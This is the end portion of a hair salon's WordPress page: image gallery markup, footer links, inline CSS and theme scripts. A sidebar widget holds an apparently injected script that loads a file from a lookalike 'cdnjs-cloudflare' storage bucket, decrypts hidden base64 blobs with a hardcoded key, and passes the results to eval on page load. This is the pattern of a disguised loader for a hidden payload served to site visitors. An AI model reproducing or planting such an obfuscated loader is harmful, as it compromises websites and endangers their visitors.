				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>